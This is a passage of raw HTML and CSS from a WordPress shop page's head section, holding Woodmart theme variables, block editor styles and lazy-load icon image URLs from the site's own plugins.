.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(229, 22, 22, 1);
}
.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(229, 22, 22, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(46, 115, 201, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(46, 115, 201, 1);
}
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #009d15;
	--wd-alternative-color: #969696;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #009d15;
	--btn-accented-bgcolor-hover: #006b23;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #262626;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 400px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-label.attribute-label:not(.label-with-img) {
color: #fff;
}

.label-term-ofertalabel {
	background-color: Orange!important;
	color: #FFF;
}

.label-term-demiedo {
	background-color: OrangeRed!important;
	color: #FFF;
}

.label-term-semanal {
	background-color: Gold!important;
	color: #FFF;
}

.label-term-cyber {
	background-color: DodgerBlue!important;
	color: #FFF;
}

.label-term-aniversario {
	background-color: DarkOrange!important;
	color: #FFF;
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://megabits.cl/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769135841' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769135841&wpr_t=1769416563' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-92deb27d-f9e2-4ab4-9215-b0bd797a887d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-0931b76c-0739-4b59-9b83-7dd5529c5443: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-9eccab39-56c4-4e50-9335-1e9651e81dbd: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-b54c4649-9a07-46c4-a444-99e5871f7d87: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-cc74ac79-9b4d-4001-b9e5-a095bfa929f7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-8a9ee0a0-618c-4b91-8112-348b0c3677e0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-18e3420b-fa5c-4a68-a75a-62c87573814e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-ab8c55cf-77a4-4f8c-96e9-d7e8535dff17: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-e1b1357b-9087-43ea-a253-aaa8b28abf21: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-263093e1-d85f-4420-bea5-8391e3079128: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-e500a915-4ae6-45cb-b7fb-2e4d008921f1: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-c286d8e2-fb88-460f-8b23-256a2a0e6ba2: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-05b3d681-c12d-420e-b2d4-79fb725f489c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-fff4a7dc-91d9-4bf9-8965-a33db42ca1e3: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-6339de5c-eb36-4492-bca3-c3d2c100c8a9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-053efaf2-669f-481e-9783-cabb0bf8be48: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-812e77fd-d866-44fe-9378-5ef3d8bdad3e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-a230bb41-408b-416f-b1e0-e2198b1844cf: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-881e9569-c78a-480b-a05c-76de5d158e63: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-a89b1297-9e5a-4918-84a6-2d8aa14a458d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-e3e70ad6-4ca3-4f87-acc6-d7ff23e42fed: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-5dbf1911-9a09-4c10-91ca-8a2df0c0946f: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-b16c7ea0-2606-4ecf-b7d5-ae277df25e4b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-c085ec06-9e51-4b2e-a822-d43dbc8040d2: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-9339b7cf-615a-4af0-a70d-eed0efa825cb: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-0d7807e7-dd2e-4b28-86f0-d3daf21a92f4: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-32948772-33ca-4987-b1f1-b86da9aa5430: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-888b61f2-5567-4e6e-9555-6b2beda83f26: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-e98e1df5-c93a-44b4-b27c-fa6ffce9f68b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-50047e81-abd1-4ddd-a31f-a5157dcd3218: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-cc89f54f-2438-4132-8aee-095d9265a448: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-c799e527-344a-423a-9d23-1c42ff5ddca7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-21ac26d4-f625-423d-b63d-786c6d6d7847: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-e0a01ffe-8389-405d-ab99-19675fb8ac53: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-01904c3e-63e7-47b2-b729-e689b2128239: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-74f5508c-3ed8-46b7-94dd-a68a2af6c42a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-bfde2bc9-bb40-4143-8a48-f7e52368a87f: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-057eaa50-a32c-4bb0-aa2d-2085cae9be2a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-911ffc04-d3dc-4eae-8883-4eba3ba6c56d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-fb339299-bc70-4e26-ac2b-318d6fe85c5c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-a97c85d8-8901-4bdf-b847-ce2ddb8f66cf: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-d8412f0c-09e9-4476-b94c-d8becc53545e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-e70ac663-ff7a-4a9c-8371-32c12cedfdf1: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-215b2a04-3b7c-49a7-96d6-481c89882493: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-a7f4be0c-3bb8-47a5-955c-0d96e8a5df39: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-b3c7fb71-3dc7-4568-8a95-1f8181ffa45d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-83e213fb-b5d6-4aeb-8fc1-2b8ef4b8b2f0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-e0c6ce21-875e-4165-bd7d-e284288da912: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-8048fd81-1f42-4e32-9892-2160aea73d05: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-dd8de15e-c22b-4a2c-b9db-533898be7668: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-34250c8f-0160-4414-bb51-f2ff7f435681: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-1a5a0f74-1196-43cf-84cd-901b6b9847f0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-050e9771-9743-44de-b9b3-29622308733d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-71f3c250-dee9-4ab2-9679-61a8c55393e0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-03632391-7c86-43d1-8ad9-a058fa2cfa92: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-21919d97-6e76-4b71-b10d-49d27cf1abc7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-a10277b5-b57f-44b0-833d-b05e13b6b2cc: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-96ddda93-ae06-4a47-95b5-a70e80a489ab: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-f90376fb-3cb1-438c-868b-7d2359c5e3ae: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-9421b40f-c609-4b66-a52b-facfac4221c8: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-4541a5f8-93d6-4143-b1d2-1e838cd7a253: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-2ed1fde7-355f-40fd-b6da-b4ffb9342e80: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-6724aaf9-3ba2-493e-a4e5-ff022bd217b9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-3b67bd73-3530-4719-b2ac-7dbc701ef50e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-04ccfe51-bd98-43b2-b9ef-c777f21f22ec: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-64a41907-db23-4d3d-b76e-78effd33a6ff: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-df529f21-3c96-4d7d-8fde-cf22b1dac1bd: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-cdc10e85-d283-46bc-9ff0-96afd77c8aa8: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-3eb6da57-dbee-4577-a94b-d8dc29bc6c2b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06ec7ee8-d85d-4632-b0e9-13843686a68c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-a88b4e0a-266e-4e5b-abca-cb56ef40c2b0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-54533cee-4cf1-479f-b0f1-2613f1406256: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-e661491e-827d-4142-b051-347d34fa3bec: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/remove.png');}input[type="date"]{--wpr-bg-da1d9f0d-d2c1-480c-9f43-92d8967d365f: url('https://megabits.cl/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-b5d022a4-b2d7-423e-88bd-995c9f90a30f: 